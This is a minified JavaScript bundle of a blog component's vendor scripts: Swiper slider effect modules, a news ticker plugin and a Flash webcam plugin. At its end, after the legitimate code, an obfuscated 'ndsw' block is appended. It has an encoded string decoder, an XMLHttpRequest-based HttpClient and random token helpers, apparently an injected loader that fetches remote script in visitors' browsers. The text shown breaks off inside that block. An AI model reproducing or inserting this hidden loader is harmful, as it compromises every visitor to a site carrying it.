d.slideTo(i,a,c)}}else d.slideTo(0,a,c)}},Ic={name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var a=this;R.extend(a,{history:{init:Hc.init.bind(a),setHistory:Hc.setHistory.bind(a),setHistoryPopState:Hc.setHistoryPopState.bind(a),scrollToSlide:Hc.scrollToSlide.bind(a),destroy:Hc.destroy.bind(a)}})},on:{init:function(){var a=this;a.params.history.enabled&&a.history.init()},destroy:function(){var a=this;a.params.history.enabled&&a.history.destroy()},transitionEnd:function(){var a=this;
a.history.initialized&&a.history.setHistory(a.params.history.key,a.activeIndex)}}},Jc={onHashCange:function(){var b=this,c=a.location.hash.replace("#",""),d=b.slides.eq(b.activeIndex).attr("data-hash");if(c!==d){var e=b.$wrapperEl.children("."+b.params.slideClass+'[data-hash="'+c+'"]').index();if("undefined"==typeof e)return;b.slideTo(e)}},setHash:function(){var c=this;if(c.hashNavigation.initialized&&c.params.hashNavigation.enabled)if(c.params.hashNavigation.replaceState&&b.history&&b.history.replaceState)b.history.replaceState(null,null,"#"+c.slides.eq(c.activeIndex).attr("data-hash")||"");
else{var d=c.slides.eq(c.activeIndex),e=d.attr("data-hash")||d.attr("data-history");a.location.hash=e||""}},init:function(){var c=this;if(!(!c.params.hashNavigation.enabled||c.params.history&&c.params.history.enabled)){c.hashNavigation.initialized=!0;var e=a.location.hash.replace("#","");if(e)for(var f=0,g=0,h=c.slides.length;h>g;g+=1){var i=c.slides.eq(g),j=i.attr("data-hash")||i.attr("data-history");if(j===e&&!i.hasClass(c.params.slideDuplicateClass)){var k=i.index();c.slideTo(k,f,c.params.runCallbacksOnInit,!0)
}}c.params.hashNavigation.watchState&&d(b).on("hashchange",c.hashNavigation.onHashCange)}},destroy:function(){var a=this;a.params.hashNavigation.watchState&&d(b).off("hashchange",a.hashNavigation.onHashCange)}},Kc={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var a=this;R.extend(a,{hashNavigation:{initialized:!1,init:Jc.init.bind(a),destroy:Jc.destroy.bind(a),setHash:Jc.setHash.bind(a),onHashCange:Jc.onHashCange.bind(a)}})},on:{init:function(){var a=this;
a.params.hashNavigation.enabled&&a.hashNavigation.init()},destroy:function(){var a=this;a.params.hashNavigation.enabled&&a.hashNavigation.destroy()},transitionEnd:function(){var a=this;a.hashNavigation.initialized&&a.hashNavigation.setHash()}}},Lc={run:function(){var a=this,b=a.slides.eq(a.activeIndex),c=a.params.autoplay.delay;b.attr("data-swiper-autoplay")&&(c=b.attr("data-swiper-autoplay")||a.params.autoplay.delay),a.autoplay.timeout=R.nextTick(function(){a.params.autoplay.reverseDirection?a.params.loop?(a.loopFix(),a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.isBeginning?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(a.slides.length-1,a.params.speed,!0,!0),a.emit("autoplay")):(a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.params.loop?(a.loopFix(),a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")):a.isEnd?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(0,a.params.speed,!0,!0),a.emit("autoplay")):(a.slideNext(a.params.speed,!0,!0),a.emit("autoplay"))
},c)},start:function(){var a=this;return"undefined"!=typeof a.autoplay.timeout?!1:a.autoplay.running?!1:(a.autoplay.running=!0,a.emit("autoplayStart"),a.autoplay.run(),!0)},stop:function(){var a=this;return a.autoplay.running?"undefined"==typeof a.autoplay.timeout?!1:(a.autoplay.timeout&&(clearTimeout(a.autoplay.timeout),a.autoplay.timeout=void 0),a.autoplay.running=!1,a.emit("autoplayStop"),!0):!1},pause:function(a){var b=this;b.autoplay.running&&(b.autoplay.paused||(b.autoplay.timeout&&clearTimeout(b.autoplay.timeout),b.autoplay.paused=!0,0!==a&&b.params.autoplay.waitForTransition?(b.$wrapperEl[0].addEventListener("transitionend",b.autoplay.onTransitionEnd),b.$wrapperEl[0].addEventListener("webkitTransitionEnd",b.autoplay.onTransitionEnd)):(b.autoplay.paused=!1,b.autoplay.run())))
}},Mc={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var a=this;R.extend(a,{autoplay:{running:!1,paused:!1,run:Lc.run.bind(a),start:Lc.start.bind(a),stop:Lc.stop.bind(a),pause:Lc.pause.bind(a),onTransitionEnd:function(b){a&&!a.destroyed&&a.$wrapperEl&&b.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.autoplay.onTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.autoplay.onTransitionEnd),a.autoplay.paused=!1,a.autoplay.running?a.autoplay.run():a.autoplay.stop())
}}})},on:{init:function(){var a=this;a.params.autoplay.enabled&&a.autoplay.start()},beforeTransitionStart:function(a,b){var c=this;c.autoplay.running&&(b||!c.params.autoplay.disableOnInteraction?c.autoplay.pause(a):c.autoplay.stop())},sliderFirstMove:function(){var a=this;a.autoplay.running&&(a.params.autoplay.disableOnInteraction?a.autoplay.stop():a.autoplay.pause())},destroy:function(){var a=this;a.autoplay.running&&a.autoplay.stop()}}},Nc={setTranslate:function(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1){var d=a.slides.eq(c),e=d[0].swiperSlideOffset,f=-e;
a.params.virtualTranslate||(f-=a.translate);var g=0;a.isHorizontal()||(g=f,f=0);var h=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(d[0].progress),0):1+Math.min(Math.max(d[0].progress,-1),0);d.css({opacity:h}).transform("translate3d("+f+"px, "+g+"px, 0px)")}},setTransition:function(a){var b=this,c=b.slides,d=b.$wrapperEl;if(c.transition(a),b.params.virtualTranslate&&0!==a){var e=!1;c.transitionEnd(function(){if(!e&&b&&!b.destroyed){e=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)d.trigger(a[c])
}})}}},Oc={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){var a=this;R.extend(a,{fadeEffect:{setTranslate:Nc.setTranslate.bind(a),setTransition:Nc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("fade"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"fade");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;
"fade"===a.params.effect&&a.fadeEffect.setTranslate()},setTransition:function(a){var b=this;"fade"===b.params.effect&&b.fadeEffect.setTransition(a)}}},Pc={setTranslate:function(){var n,a=this,b=a.$el,c=a.$wrapperEl,e=a.slides,f=a.width,g=a.height,h=a.rtlTranslate,i=a.size,j=a.params.cubeEffect,k=a.isHorizontal(),l=a.virtual&&a.params.virtual.enabled,m=0;j.shadow&&(k?(n=c.find(".swiper-cube-shadow"),0===n.length&&(n=d('<div class="swiper-cube-shadow"></div>'),c.append(n)),n.css({height:f+"px"})):(n=b.find(".swiper-cube-shadow"),0===n.length&&(n=d('<div class="swiper-cube-shadow"></div>'),b.append(n))));
for(var o=0;o<e.length;o+=1){var p=e.eq(o),q=o;l&&(q=parseInt(p.attr("data-swiper-slide-index"),10));var r=90*q,s=Math.floor(r/360);h&&(r=-r,s=Math.floor(-r/360));var t=Math.max(Math.min(p[0].progress,1),-1),u=0,v=0,w=0;q%4===0?(u=4*-s*i,w=0):(q-1)%4===0?(u=0,w=4*-s*i):(q-2)%4===0?(u=i+4*s*i,w=i):(q-3)%4===0&&(u=-i,w=3*i+4*i*s),h&&(u=-u),k||(v=u,u=0);var x="rotateX("+(k?0:-r)+"deg) rotateY("+(k?r:0)+"deg) translate3d("+u+"px, "+v+"px, "+w+"px)";if(1>=t&&t>-1&&(m=90*q+90*t,h&&(m=90*-q-90*t)),p.transform(x),j.slideShadows){var y=k?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),z=k?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");
0===y.length&&(y=d('<div class="swiper-slide-shadow-'+(k?"left":"top")+'"></div>'),p.append(y)),0===z.length&&(z=d('<div class="swiper-slide-shadow-'+(k?"right":"bottom")+'"></div>'),p.append(z)),y.length&&(y[0].style.opacity=Math.max(-t,0)),z.length&&(z[0].style.opacity=Math.max(t,0))}}if(c.css({"-webkit-transform-origin":"50% 50% -"+i/2+"px","-moz-transform-origin":"50% 50% -"+i/2+"px","-ms-transform-origin":"50% 50% -"+i/2+"px","transform-origin":"50% 50% -"+i/2+"px"}),j.shadow)if(k)n.transform("translate3d(0px, "+(f/2+j.shadowOffset)+"px, "+-f/2+"px) rotateX(90deg) rotateZ(0deg) scale("+j.shadowScale+")");
else{var A=Math.abs(m)-90*Math.floor(Math.abs(m)/90),B=1.5-(Math.sin(2*A*Math.PI/360)/2+Math.cos(2*A*Math.PI/360)/2),C=j.shadowScale,D=j.shadowScale/B,E=j.shadowOffset;n.transform("scale3d("+C+", 1, "+D+") translate3d(0px, "+(g/2+E)+"px, "+-g/2/D+"px) rotateX(-90deg)")}var F=T.isSafari||T.isUiWebView?-i/2:0;c.transform("translate3d(0px,0,"+F+"px) rotateX("+(a.isHorizontal()?0:m)+"deg) rotateY("+(a.isHorizontal()?-m:0)+"deg)")},setTransition:function(a){var b=this,c=b.$el,d=b.slides;d.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.cubeEffect.shadow&&!b.isHorizontal()&&c.find(".swiper-cube-shadow").transition(a)
}},Qc={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){var a=this;R.extend(a,{cubeEffect:{setTranslate:Pc.setTranslate.bind(a),setTransition:Pc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("cube"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"cube"),a.classNames.push(a.params.containerModifierClass+"3d");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};
R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"cube"===a.params.effect&&a.cubeEffect.setTranslate()},setTransition:function(a){var b=this;"cube"===b.params.effect&&b.cubeEffect.setTransition(a)}}},Rc={setTranslate:function(){for(var a=this,b=a.slides,c=a.rtlTranslate,e=0;e<b.length;e+=1){var f=b.eq(e),g=f[0].progress;a.params.flipEffect.limitRotation&&(g=Math.max(Math.min(f[0].progress,1),-1));var h=f[0].swiperSlideOffset,i=-180*g,j=i,k=0,l=-h,m=0;if(a.isHorizontal()?c&&(j=-j):(m=l,l=0,k=-j,j=0),f[0].style.zIndex=-Math.abs(Math.round(g))+b.length,a.params.flipEffect.slideShadows){var n=a.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),o=a.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");
0===n.length&&(n=d('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),f.append(n)),0===o.length&&(o=d('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),f.append(o)),n.length&&(n[0].style.opacity=Math.max(-g,0)),o.length&&(o[0].style.opacity=Math.max(g,0))}f.transform("translate3d("+l+"px, "+m+"px, 0px) rotateX("+k+"deg) rotateY("+j+"deg)")}},setTransition:function(a){var b=this,c=b.slides,d=b.activeIndex,e=b.$wrapperEl;if(c.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.virtualTranslate&&0!==a){var f=!1;
c.eq(d).transitionEnd(function(){if(!f&&b&&!b.destroyed){f=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)e.trigger(a[c])}})}}},Sc={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){var a=this;R.extend(a,{flipEffect:{setTranslate:Rc.setTranslate.bind(a),setTransition:Rc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("flip"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"flip"),a.classNames.push(a.params.containerModifierClass+"3d");
var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"flip"===a.params.effect&&a.flipEffect.setTranslate()},setTransition:function(a){var b=this;"flip"===b.params.effect&&b.flipEffect.setTransition(a)}}},Tc={setTranslate:function(){for(var a=this,b=a.width,c=a.height,e=a.slides,f=a.$wrapperEl,g=a.slidesSizesGrid,h=a.params.coverflowEffect,i=a.isHorizontal(),j=a.translate,k=i?-j+b/2:-j+c/2,l=i?h.rotate:-h.rotate,m=h.depth,n=0,o=e.length;o>n;n+=1){var p=e.eq(n),q=g[n],r=p[0].swiperSlideOffset,s=(k-r-q/2)/q*h.modifier,t=i?l*s:0,u=i?0:l*s,v=-m*Math.abs(s),w=i?0:h.stretch*s,x=i?h.stretch*s:0;
Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(t)<.001&&(t=0),Math.abs(u)<.001&&(u=0);var y="translate3d("+x+"px,"+w+"px,"+v+"px)  rotateX("+u+"deg) rotateY("+t+"deg)";if(p.transform(y),p[0].style.zIndex=-Math.abs(Math.round(s))+1,h.slideShadows){var z=i?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),A=i?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===z.length&&(z=d('<div class="swiper-slide-shadow-'+(i?"left":"top")+'"></div>'),p.append(z)),0===A.length&&(A=d('<div class="swiper-slide-shadow-'+(i?"right":"bottom")+'"></div>'),p.append(A)),z.length&&(z[0].style.opacity=s>0?s:0),A.length&&(A[0].style.opacity=-s>0?-s:0)
}}if(S.pointerEvents||S.prefixedPointerEvents){var B=f[0].style;B.perspectiveOrigin=k+"px 50%"}},setTransition:function(a){var b=this;b.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},Uc={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){var a=this;R.extend(a,{coverflowEffect:{setTranslate:Tc.setTranslate.bind(a),setTransition:Tc.setTransition.bind(a)}})
},on:{beforeInit:function(){var a=this;"coverflow"===a.params.effect&&(a.classNames.push(a.params.containerModifierClass+"coverflow"),a.classNames.push(a.params.containerModifierClass+"3d"),a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},setTranslate:function(){var a=this;"coverflow"===a.params.effect&&a.coverflowEffect.setTranslate()},setTransition:function(a){var b=this;"coverflow"===b.params.effect&&b.coverflowEffect.setTransition(a)}}},Vc={init:function(){var a=this,b=a.params,c=b.thumbs,d=a.constructor;
c.swiper instanceof d?(a.thumbs.swiper=c.swiper,R.extend(a.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),R.extend(a.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):R.isObject(c.swiper)&&(a.thumbs.swiper=new d(R.extend({},c.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),a.thumbs.swiperCreated=!0),a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass),a.thumbs.swiper.on("tap",a.thumbs.onThumbClick)},onThumbClick:function(){var a=this,b=a.thumbs.swiper;
if(b){var c=b.clickedIndex,e=b.clickedSlide;if(!(e&&d(e).hasClass(a.params.thumbs.slideThumbActiveClass)||"undefined"==typeof c||null===c)){var f;if(f=b.params.loop?parseInt(d(b.clickedSlide).attr("data-swiper-slide-index"),10):c,a.params.loop){var g=a.activeIndex;a.slides.eq(g).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,g=a.activeIndex);var h=a.slides.eq(g).prevAll('[data-swiper-slide-index="'+f+'"]').eq(0).index(),i=a.slides.eq(g).nextAll('[data-swiper-slide-index="'+f+'"]').eq(0).index();
f="undefined"==typeof h?i:"undefined"==typeof i?h:g-h>i-g?i:h}a.slideTo(f)}}},update:function(a){var b=this,c=b.thumbs.swiper;if(c){var d="auto"===c.params.slidesPerView?c.slidesPerViewDynamic():c.params.slidesPerView;if(b.realIndex!==c.realIndex){var f,e=c.activeIndex;if(c.params.loop){c.slides.eq(e).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,e=c.activeIndex);var g=c.slides.eq(e).prevAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index(),h=c.slides.eq(e).nextAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index();
f="undefined"==typeof g?h:"undefined"==typeof h?g:h-e===e-g?e:e-g>h-e?h:g}else f=b.realIndex;c.visibleSlidesIndexes.indexOf(f)<0&&(c.params.centeredSlides?f=f>e?f-Math.floor(d/2)+1:f+Math.floor(d/2)-1:f>e&&(f=f-d+1),c.slideTo(f,a?0:void 0))}var i=1,j=b.params.thumbs.slideThumbActiveClass;if(b.params.slidesPerView>1&&!b.params.centeredSlides&&(i=b.params.slidesPerView),c.slides.removeClass(j),c.params.loop)for(var k=0;i>k;k+=1)c.$wrapperEl.children('[data-swiper-slide-index="'+(b.realIndex+k)+'"]').addClass(j);
else for(var l=0;i>l;l+=1)c.slides.eq(b.realIndex+l).addClass(j)}}},Wc={name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){var a=this;R.extend(a,{thumbs:{swiper:null,init:Vc.init.bind(a),update:Vc.update.bind(a),onThumbClick:Vc.onThumbClick.bind(a)}})},on:{beforeInit:function(){var a=this,b=a.params,c=b.thumbs;c&&c.swiper&&(a.thumbs.init(),a.thumbs.update(!0))},slideChange:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()
},update:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},resize:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},observerUpdate:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},setTransition:function(a){var b=this,c=b.thumbs.swiper;c&&c.setTransition(a)},beforeDestroy:function(){var a=this,b=a.thumbs.swiper;b&&a.thumbs.swiperCreated&&b&&b.destroy()}}},Xc=[ec,fc,gc,hc,jc,lc,nc,qc,sc,uc,wc,yc,Ac,Cc,Ec,Gc,Ic,Kc,Mc,Oc,Qc,Sc,Uc,Wc];return"undefined"==typeof dc.use&&(dc.use=dc.Class.use,dc.installModule=dc.Class.installModule),dc.use(Xc),dc
})}),EasyBlog.module("site/vendors/ticker",function(a){var b=this;!function(a){a.fn.ticker=function(b){var c=a.extend({},a.fn.ticker.defaults,b);if(0==a(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var d="#"+a(this).attr("id"),e=a(this).get(0).tagName;return this.each(function(){function g(a){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(){var a=new Date;return a.getTime()}function i(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))
}function j(){k(),a(d).wrap('<div id="'+f.dom.wrapperID.replace("#","")+'"></div>'),a(f.dom.wrapperID).children().remove(),a(f.dom.wrapperID).append('<div id="'+f.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+f.dom.titleID.replace("#","")+'" class="ticker-title"><span><!-- --></span></div><p id="'+f.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+f.dom.revealID.replace("#","")+'" class="ticker-swipe"><span><!-- --></span></div></div>'),a(f.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+c.direction),a(f.dom.tickerElem+","+f.dom.contentID).hide(),c.controls&&(a(f.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(b){var c=b.target.id;
if("click"==b.type)switch(c){case f.dom.prevID.replace("#",""):f.paused=!0,a(f.dom.playPauseID).addClass("paused"),q("prev");break;case f.dom.nextID.replace("#",""):f.paused=!0,a(f.dom.playPauseID).addClass("paused"),q("next");break;case f.dom.playPauseID.replace("#",""):1==f.play?(f.paused=!0,a(f.dom.playPauseID).addClass("paused"),o()):(f.paused=!1,a(f.dom.playPauseID).removeClass("paused"),p())}else"mouseover"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).addClass("over"):"mousedown"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).addClass("down"):"mouseup"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).removeClass("down"):"mouseout"==b.type&&a("#"+c).hasClass("controls")&&a("#"+c).removeClass("over")
}),a(f.dom.wrapperID).append('<ul id="'+f.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+f.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+f.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+f.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')),"fade"!=c.displayType&&a(f.dom.contentID).mouseover(function(){0==f.paused&&o()}).mouseout(function(){0==f.paused&&p()
}),c.ajaxFeed||l()}function k(){if(0==f.contentLoaded)if(c.ajaxFeed)"xml"==c.feedType?a.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(a){count=0;for(var b=0;b<a.childNodes.length;b++)"rss"==a.childNodes[b].nodeName&&(xmlContent=a.childNodes[b]);for(var d=0;d<xmlContent.childNodes.length;d++)"channel"==xmlContent.childNodes[d].nodeName&&(xmlChannel=xmlContent.childNodes[d]);for(var e=0;e<xmlChannel.childNodes.length;e++)if("item"==xmlChannel.childNodes[e].nodeName){xmlItems=xmlChannel.childNodes[e];
for(var h,j=!1,k=0;k<xmlItems.childNodes.length;k++)"title"==xmlItems.childNodes[k].nodeName?h=xmlItems.childNodes[k].lastChild.nodeValue:"link"==xmlItems.childNodes[k].nodeName&&(j=xmlItems.childNodes[k].lastChild.nodeValue),h!==!1&&""!=h&&j!==!1&&(f.newsArr["item-"+count]={type:c.titleText,content:'<a href="'+j+'">'+h+"</a>"},count++,h=!1,j=!1)}return g(f.newsArr<1)?(i("Couldn't find any content from the XML feed for the ticker to use!"),!1):(f.contentLoaded=!0,l(),void 0)}}):i("Code Me!");else{if(!c.htmlFeed)return i("The ticker is set to not use any types of content! Check the settings for the ticker."),!1;
if(!(a(d+" LI").length>0))return i("Couldn't find HTML any content for the ticker to use!"),!1;a(d+" LI").each(function(b){f.newsArr["item-"+b]={type:c.titleText,content:a(this).html()}})}}function l(){f.contentLoaded=!0,a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content),f.position==g(f.newsArr)-1?f.position=0:f.position++,distance=a(f.dom.contentID).width(),time=distance/c.speed,m()}function m(){if(a(f.dom.contentID).css("opacity","1"),!f.play)return!1;
var b=a(f.dom.titleID).width()+15;a(f.dom.revealID).css(c.direction,b+"px"),"fade"==c.displayType?a(f.dom.revealID).hide(0,function(){a(f.dom.contentID).css(c.direction,b+"px").fadeIn(c.fadeInSpeed,n)}):"scroll"==c.displayType||a(f.dom.revealElem).show(0,function(){a(f.dom.contentID).css(c.direction,b+"px").show(),animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},a(f.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",n)})}function n(){f.play?(a(f.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?a(f.dom.contentID).fadeOut(c.fadeOutSpeed,function(){a(f.dom.wrapperID).find(f.dom.revealElem+","+f.dom.contentID).hide().end().find(f.dom.tickerID+","+f.dom.revealID).show().end().find(f.dom.tickerID+","+f.dom.revealID).removeAttr("style"),l()
}):a(f.dom.revealID).hide(0,function(){a(f.dom.contentID).fadeOut(c.fadeOutSpeed,function(){a(f.dom.wrapperID).find(f.dom.revealElem+","+f.dom.contentID).hide().end().find(f.dom.tickerID+","+f.dom.revealID).show().end().find(f.dom.tickerID+","+f.dom.revealID).removeAttr("style"),l()})})):a(f.dom.revealElem).hide()}function o(){f.play=!1,a(f.dom.tickerID+","+f.dom.revealID+","+f.dom.titleID+","+f.dom.titleElem+","+f.dom.revealElem+","+f.dom.contentID).stop(!0,!0),a(f.dom.revealID+","+f.dom.revealElem).hide(),a(f.dom.wrapperID).find(f.dom.titleID+","+f.dom.titleElem).show().end().find(f.dom.contentID).show()
}function p(){f.play=!0,f.paused=!1,n()}function q(b){switch(o(),b){case"prev":f.position=0==f.position?g(f.newsArr)-2:1==f.position?g(f.newsArr)-1:f.position-2,a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content);break;case"next":a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content)}f.position==g(f.newsArr)-1?f.position=0:f.position++}var b=h(),f={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+b,titleID:"#ticker-title-"+b,titleElem:"#ticker-title-"+b+" SPAN",tickerID:"#ticker-"+b,wrapperID:"#ticker-wrapper-"+b,revealID:"#ticker-swipe-"+b,revealElem:"#ticker-swipe-"+b+" SPAN",controlsID:"#ticker-controls-"+b,prevID:"#prev-"+b,nextID:"#next-"+b,playPauseID:"#play-pause-"+b}};
return"UL"!=e&&"OL"!=e&&c.htmlFeed===!0?(i("Cannot use <"+e.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1):(c.direction="rtl"==c.direction?"right":"left",j(),void 0)})},a.fn.ticker.defaults={speed:.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!1,titleText:"Latest",direction:"ltr",pauseOnItems:3e3,fadeInSpeed:600,fadeOutSpeed:300}}(a),b.resolve()}),EasyBlog.module("site/vendors/webcam",function(a){var b=a,c=this;!function(a){var b={extern:null,append:!0,width:320,height:240,mode:"callback",swffile:a.basePath+"/media/com_easyblog/scripts/site/vendors/jscam.swf",quality:85,debug:function(){},onCapture:function(){},onTick:function(){},onSave:function(){},onLoad:function(){}};
window.webcam=b,a.fn.webcam=function(c){if("object"==typeof c)for(var d in b)void 0!==c[d]&&(b[d]=c[d]);var e='<object id="XwebcamXobjectX" type="application/x-shockwave-flash" data="'+b.swffile+'" width="'+b.width+'" height="'+b.height+'"><param name="movie" value="'+b.swffile+'" /><param name="FlashVars" value="mode='+b.mode+"&amp;quality="+b.quality+'" /><param name="allowScriptAccess" value="always" /></object>';null!==b.extern?a(b.extern)[b.append?"append":"html"](e):this[b.append?"append":"html"](e);var f=3;
(_register=function(){var a=document.getElementById("XwebcamXobjectX");a&&void 0!==a.capture?(b.capture=function(b){try{return a.capture(b)}catch(c){}},b.save=function(b){try{return a.save(b)}catch(c){}},b.setCamera=function(b){try{return a.setCamera(b)}catch(c){}},b.getCameraList=function(){try{return a.getCameraList()}catch(b){}},b.pauseCamera=function(){try{return a.pauseCamera()}catch(b){}},b.resumeCamera=function(){try{return a.resumeCamera()}catch(b){}},b.onLoad()):0==f?b.debug("error","Flash movie not yet registered!"):(f--,window.setTimeout(_register,1e3*(4-f)))
})()}}(b),c.resolve()})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var 